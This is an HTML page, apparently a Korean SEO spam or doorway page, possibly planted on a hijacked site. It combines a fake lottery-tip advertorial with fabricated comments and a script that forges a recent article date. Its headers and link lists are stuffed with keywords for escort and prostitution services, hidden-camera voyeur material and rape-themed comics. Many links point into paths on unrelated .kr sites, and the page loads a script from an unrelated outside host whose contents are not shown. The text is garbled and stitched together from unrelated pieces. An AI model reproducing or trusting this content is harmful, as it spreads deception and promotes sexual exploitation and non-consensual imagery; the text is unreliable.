

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/2015/1445.html
body_size: 8482
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="동인지 딸의그녀
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="동인지 딸의그녀
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="동인지 딸의그녀
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="동인지 딸의그녀
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="동인지 딸의그녀
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>동인지 딸의그녀
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>동인지 딸의그녀
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 동인지 딸의그녀
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 동인지 딸의그녀
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="993.html">#보문동안마</a></b></li>
<li><b><a href="1977.html">#어룡동마사지</a></b></li>
<li><b><a href="141.html">#시동맛사지</a></b></li>
<li><b><a href="603.html">#신평동맛사지</a></b></li>
<li><b><a href="1089.html">#지묘동안마</a></b></li>
<li><b><a href="1513.html">#노고산동맛사지</a></b></li>
<li><b><a href="244.html">#비아동안마</a></b></li>
<li><b><a href="1749.html">#옥산면마사지</a></b></li>
<li><b><a href="1446.html">#케모노 망가</a></b></li>
<li><b><a href="1606.html">#보산역마사지</a></b></li>
<li><b><a href="1909.html">#군산 맛집10</a></b></li>
<li><b><a href="1535.html">#대인동안마</a></b></li>
<li><b><a href="1443.html">#연호역맛사지</a></b></li>
<li><b><a href="1562.html">#화암동안마</a></b></li>
<li><b><a href="89.html">#법원읍안마</a></b></li>
<li><b><a href="1870.html">#전주 안마</a></b></li>
<li><b><a href="346.html">#감옥전함</a></b></li>
<li><b><a href="1282.html">#강일동마사지</a></b></li>
<li><b><a href="732.html">#상왕동안마</a></b></li>
<li><b><a href="777.html">#사량면콜걸</a></b></li>
<li><b><a href="738.html">#금사동마사지</a></b></li>
<li><b><a href="1358.html">#성인만화 걸레</a></b></li>
<li><b><a href="1493.html">#일도이동콜걸</a></b></li>
<li><b><a href="305.html">#보수동맛사지</a></b></li>
<li><b><a href="930.html">#황학동맛사지</a></b></li>
<li><b><a href="1848.html">#동산면마사지</a></b></li>
<li><b><a href="501.html">#시오후키</a></b></li>
<li><b><a href="1897.html">#판타지 성인 만화</a></b></li>
<li><b><a href="382.html">#천호동마사지</a></b></li>
<li><b><a href="968.html">#석촌동맛사지</a></b></li>
<li><b><a href="551.html">#석우동안마</a></b></li>
<li><b><a href="1376.html">#금정동맛사지</a></b></li>
<li><b><a href="845.html">#단봉동맛사지</a></b></li>
<li><b><a href="693.html">#물야면콜걸</a></b></li>
<li><b><a href="1979.html">#대흥면안마</a></b></li>
<li><b><a href="1934.html">#호구포역마사지</a></b></li>
<li><b><a href="105.html">#어느 미세스의 고백</a></b></li>
<li><b><a href="122.html">#검사동마사지</a></b></li>
<li><b><a href="1583.html">#서울숲역맛사지</a></b></li>
<li><b><a href="1551.html">#산막동안마</a></b></li>
<li><b><a href="1729.html">#선릉역마사지</a></b></li>
<li><b><a href="1392.html">#사일구민주묘지역마사지</a></b></li>
<li><b><a href="986.html">#상사창동맛사지</a></b></li>
<li><b><a href="1071.html">#응달동마사지</a></b></li>
<li><b><a href="854.html">#금이동안마</a></b></li>
<li><b><a href="1076.html">#괴전동마사지</a></b></li>
<li><b><a href="841.html">#홍수빈 댄스후 자위</a></b></li>
<li><b><a href="1200.html">#문산면안마</a></b></li>
<li><b><a href="257.html">#부산대역맛사지</a></b></li>
<li><b><a href="1574.html">#황금동안마</a></b></li>
<li><b><a href="1977.html">#룸 실화 더</a></b></li>
<li><b><a href="995.html">#만화카페 해프닝</a></b></li>
<li><b><a href="831.html">#왕십리역맛사지</a></b></li>
<li><b><a href="1369.html">#수동면안마</a></b></li>
<li><b><a href="1301.html">#자동차보험비교견적</a></b></li>
<li><b><a href="1762.html">#동숭동맛사지</a></b></li>
<li><b><a href="1116.html">#썸&썰</a></b></li>
<li><b><a href="1803.html">#마산면안마</a></b></li>
<li><b><a href="1558.html">#미팅 팁</a></b></li>
<li><b><a href="1499.html">#지산역콜걸</a></b></li>
<li><b><a href="671.html">#부암동마사지</a></b></li>
<li><b><a href="9.html">#가오리역맛사지</a></b></li>
<li><b><a href="775.html">#수지면콜걸</a></b></li>
<li><b><a href="1517.html">#수락산역마사지</a></b></li>
<li><b><a href="702.html">#봉천역맛사지</a></b></li>
<li><b><a href="653.html">#수원 마사지</a></b></li>
<li><b><a href="1351.html">#그녀가문병오지않는이유2ㅎ</a></b></li>
<li><b><a href="808.html">#포천 안마</a></b></li>
<li><b><a href="776.html">#도농동안마</a></b></li>
<li><b><a href="833.html">#신곡동안마</a></b></li>
<li><b><a href="258.html">#경현동콜걸</a></b></li>
<li><b><a href="405.html">#외삼동안마</a></b></li>
<li><b><a href="124.html">#남항진동안마</a></b></li>
<li><b><a href="1244.html">#창선면맛사지</a></b></li>
<li><b><a href="1476.html">#고삼면안마</a></b></li>
<li><b><a href="978.html">#하북면마사지</a></b></li>
<li><b><a href="220.html">#도산면콜걸</a></b></li>
<li><b><a href="217.html">#수비면콜걸</a></b></li>
<li><b><a href="78.html">#성연면맛사지</a></b></li>
<li><b><a href="477.html">#추목동마사지</a></b></li>
<li><b><a href="1791.html">#광치동마사지</a></b></li>
<li><b><a href="2055.html">#경암동안마</a></b></li>
<li><b><a href="1473.html">#신안리마사지</a></b></li>
<li><b><a href="522.html">#좀비동인지</a></b></li>
<li><b><a href="1324.html">#신대리마사지</a></b></li>
<li><b><a href="674.html">#근동면맛사지</a></b></li>
<li><b><a href="183.html">#지천면맛사지</a></b></li>
<li><b><a href="339.html">#나노하 사이클론</a></b></li>
<li><b><a href="376.html">#여관바리 할머니</a></b></li>
<li><b><a href="1742.html">#후암동마사지</a></b></li>
<li><b><a href="1839.html">#모텔커플</a></b></li>
<li><b><a href="1048.html">#만화hcg</a></b></li>
<li><b><a href="1752.html">#bj세미</a></b></li>
<li><b><a href="513.html">#성인만화</a></b></li>
<li><b><a href="464.html">#회덕동안마</a></b></li>
<li><b><a href="353.html">#재송동맛사지</a></b></li>
<li><b><a href="1167.html">#홍산면안마</a></b></li>
<li><b><a href="1815.html">#계양역맛사지</a></b></li>
<li><b><a href="1161.html">#풍암동마사지</a></b></li>
<li><b><a href="1944.html">#흥천면맛사지</a></b></li>
<li><b><a href="548.html">#소환사 협곡의 여름</a></b></li>
<li><b><a href="1420.html">#발한동마사지</a></b></li>
<li><b><a href="248.html">#태화동맛사지</a></b></li>
<li><b><a href="672.html">#에로게h도게임개발삼매경3화</a></b></li>
<li><b><a href="564.html">#사상 마사지</a></b></li>
<li><b><a href="1725.html">#신동맛사지</a></b></li>
<li><b><a href="1651.html">#외서면맛사지</a></b></li>
<li><b><a href="784.html">#문수동마사지</a></b></li>
<li><b><a href="1942.html">#하단역맛사지</a></b></li>
<li><b><a href="1729.html">#죽산면안마</a></b></li>
<li><b><a href="1262.html">#율하역콜걸</a></b></li>
<li><b><a href="1633.html">#대구싱글파티</a></b></li>
<li><b><a href="1684.html">#죽전동마사지</a></b></li>
<li><b><a href="634.html">#둑실동마사지</a></b></li>
<li><b><a href="54.html">#즐감</a></b></li>
<li><b><a href="907.html">#관고동안마</a></b></li>
<li><b><a href="1309.html">#운양동안마</a></b></li>
<li><b><a href="238.html">#포정동맛사지</a></b></li>
<li><b><a href="1247.html">#카가미네 렌 동인 장난</a></b></li>
<li><b><a href="1685.html">#소격동맛사지</a></b></li>
<li><b><a href="1981.html">#처음찍어보는 청순녀</a></b></li>
<li><b><a href="985.html">#보은군맛사지</a></b></li>
<li><b><a href="633.html">#쌍책면맛사지</a></b></li>
<li><b><a href="1632.html">#변산면맛사지</a></b></li>
<li><b><a href="1499.html">#포승읍안마</a></b></li>
<li><b><a href="1097.html">#옥야동맛사지</a></b></li>
<li><b><a href="1986.html">#여자 소개팅 코디</a></b></li>
<li><b><a href="565.html">#국산 오피</a></b></li>
<li><b><a href="812.html">#월락동콜걸</a></b></li>
<li><b><a href="1046.html">#이매역맛사지</a></b></li>
<li><b><a href="408.html">#실화 건대 술집</a></b></li>
<li><b><a href="1360.html">#가천면콜걸</a></b></li>
<li><b><a href="366.html">#국산 도촬</a></b></li>
<li><b><a href="657.html">#순흥면맛사지</a></b></li>
<li><b><a href="2033.html">#조산동맛사지</a></b></li>
<li><b><a href="931.html">#마포떡국열차</a></b></li>
<li><b><a href="281.html">#이모 만화 야동</a></b></li>
<li><b><a href="1584.html">#야 만화</a></b></li>
<li><b><a href="1715.html">#청양군맛사지</a></b></li>
<li><b><a href="123.html">#먹골역콜걸</a></b></li>
<li><b><a href="1212.html">#필운동마사지</a></b></li>
<li><b><a href="877.html">#복수동안마</a></b></li>
<li><b><a href="1756.html">#함라면마사지</a></b></li>
<li><b><a href="795.html">#거제동안마</a></b></li>
<li><b><a href="1512.html">#대병면맛사지</a></b></li>
<li><b><a href="1810.html">#신진동안마</a></b></li>
<li><b><a href="1703.html">#구남역마사지</a></b></li>
<li><b><a href="720.html">#전하동마사지</a></b></li>
<li><b><a href="2048.html">#영등포역콜걸</a></b></li>
<li><b><a href="849.html">#내판리안마</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.copion.or.kr/admin/data/product/pages/index.html">#샤워 몰카</a></p>
<p><a href="http://kmsnd.org/web/menu/downloads/link.php">#이평면안마</a></p>
<p><a href="http://naunresort.com/room52/BoardView.php">#진상면맛사지</a></p>
<p><a href="http://www.jongsori.org/data/member/bbs/index.html">#감물면안마</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/downloads/index.html">#송산역마사지</a></p>
<p><a href="http://www.erw.co.kr/data/club/index.php">#상봉암동안마</a></p>
<p><a href="http://9rim.com/99/news/link.php">#논현동마사지</a></p>
<p><a href="http://www.barbiestory.net/image/title/index.html">#남통동마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/about/search.php">#대창면마사지</a></p>
<p><a href="http://naunresort.com/room52/board/index.html">#여자친구만들기</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/files/1.html">#고모동마사지</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/news/index.php">#남정면맛사지</a></p>
<p><a href="http://www.comback.kr/data/file/news/index.html">#해안동마사지</a></p>
<p><a href="http://eco-health.org/data/2014/news_Po_detail.php">#여자가 되어 애니</a></p>
<p><a href="https://www.smartel.co.kr/_data/index.php">#오금역마사지</a></p>
<p><a href="http://www.jongsori.org/data/member/files/index.html">#압촌동마사지</a></p>
<p><a href="http://www.inef.or.kr/news_Po_detail.php">#예지동안마</a></p>
<p><a href="http://audioguy.co.kr/review/index.php">#이치노세 리코</a></p>
<p><a href="http://sound.or.kr/count/2015/news_Po_detail.php">#소개팅소개팅후</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/app/index.html">#문산역마사지</a></p>
<p><a href="http://busan1room.co.kr/script/BoardView.php">#여친 보지</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/data/index.php">#양화동안마</a></p>
<p><a href="http://naunresort.com/room52/app/index.html">#보성읍마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2015/index.html">#눌차동마사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/sbs/index.php">#노포역맛사지</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/bbs/index.html">#자동차 서비스</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/news/index.html">#덕곡면콜걸</a></p>
<p><a href="http://cleansol.co.kr/news_Po_detail.php">#국제업무지구역콜걸</a></p>
<p><a href="http://audioguy.co.kr/review/news/index.html">#신평역콜걸</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/about/articleView.php">#창신역마사지</a></p>
<p><a href="http://eco-health.org/data/common/index.html">#오피캐슬</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/about/index.html">#웹하드?등록제</a></p>
<p><a href="http://smaty.co.kr/customer/BoardView.php">#양정동마사지</a></p>
<p><a href="http://busan1room.co.kr/script/pages/index.html">#운곡동마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/about/1.html">#유부녀물 동인지</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/news_Po_detail.php">#bj혜리 vip</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/files/1.html">#강간성인만화</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/2015/1.html">#금광동마사지</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/board/1.html">#원문동마사지</a></p>
<p><a href="http://yswoosan.com/data/csv/common/index.html">#법동마사지</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/sports/index.php">#케이틀린헨타이</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/bet/index.php">#서교동마사지</a></p>
<p><a href="http://eco-health.org/data/2015/naver.php">#성주군안마</a></p>
<p><a href="http://www.dplx.com/bbs/icon/site/index.html">#공산면콜걸</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/club/index.php">#여관 야동</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/index.php">#바다낙시</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2015/index.php">#양촌면맛사지</a></p>
<p><a href="https://www.smartel.co.kr/_data/about/index.html">#송림동마사지</a></p>
<p><a href="http://jejusasa.com/res/top/index.php">#병영면맛사지</a></p>
<p><a href="http://www.gphighway.com/data/bbs/index.html">#도통동맛사지</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.copion.or.kr/admin/data/product/pages/index.html">#샤워 몰카</a></p>
<p><a href="http://kmsnd.org/web/menu/downloads/link.php">#이평면안마</a></p>
<p><a href="http://naunresort.com/room52/BoardView.php">#진상면맛사지</a></p>
<p><a href="http://www.jongsori.org/data/member/bbs/index.html">#감물면안마</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/downloads/index.html">#송산역마사지</a></p>
<p><a href="http://www.erw.co.kr/data/club/index.php">#상봉암동안마</a></p>
<p><a href="http://9rim.com/99/news/link.php">#논현동마사지</a></p>
<p><a href="http://www.barbiestory.net/image/title/index.html">#남통동마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/about/search.php">#대창면마사지</a></p>
<p><a href="http://naunresort.com/room52/board/index.html">#여자친구만들기</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/files/1.html">#고모동마사지</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/news/index.php">#남정면맛사지</a></p>
<p><a href="http://www.comback.kr/data/file/news/index.html">#해안동마사지</a></p>
<p><a href="http://eco-health.org/data/2014/news_Po_detail.php">#여자가 되어 애니</a></p>
<p><a href="https://www.smartel.co.kr/_data/index.php">#오금역마사지</a></p>
<p><a href="http://www.jongsori.org/data/member/files/index.html">#압촌동마사지</a></p>
<p><a href="http://www.inef.or.kr/news_Po_detail.php">#예지동안마</a></p>
<p><a href="http://audioguy.co.kr/review/index.php">#이치노세 리코</a></p>
<p><a href="http://sound.or.kr/count/2015/news_Po_detail.php">#소개팅소개팅후</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/app/index.html">#문산역마사지</a></p>
<p><a href="http://busan1room.co.kr/script/BoardView.php">#여친 보지</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/data/index.php">#양화동안마</a></p>
<p><a href="http://naunresort.com/room52/app/index.html">#보성읍마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2015/index.html">#눌차동마사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/sbs/index.php">#노포역맛사지</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/bbs/index.html">#자동차 서비스</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/news/index.html">#덕곡면콜걸</a></p>
<p><a href="http://cleansol.co.kr/news_Po_detail.php">#국제업무지구역콜걸</a></p>
<p><a href="http://audioguy.co.kr/review/news/index.html">#신평역콜걸</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/about/articleView.php">#창신역마사지</a></p>
<p><a href="http://eco-health.org/data/common/index.html">#오피캐슬</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/about/index.html">#웹하드?등록제</a></p>
<p><a href="http://smaty.co.kr/customer/BoardView.php">#양정동마사지</a></p>
<p><a href="http://busan1room.co.kr/script/pages/index.html">#운곡동마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/about/1.html">#유부녀물 동인지</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/news_Po_detail.php">#bj혜리 vip</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/files/1.html">#강간성인만화</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/2015/1.html">#금광동마사지</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/board/1.html">#원문동마사지</a></p>
<p><a href="http://yswoosan.com/data/csv/common/index.html">#법동마사지</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/sports/index.php">#케이틀린헨타이</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/bet/index.php">#서교동마사지</a></p>
<p><a href="http://eco-health.org/data/2015/naver.php">#성주군안마</a></p>
<p><a href="http://www.dplx.com/bbs/icon/site/index.html">#공산면콜걸</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/club/index.php">#여관 야동</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/index.php">#바다낙시</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2015/index.php">#양촌면맛사지</a></p>
<p><a href="https://www.smartel.co.kr/_data/about/index.html">#송림동마사지</a></p>
<p><a href="http://jejusasa.com/res/top/index.php">#병영면맛사지</a></p>
<p><a href="http://www.gphighway.com/data/bbs/index.html">#도통동맛사지</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
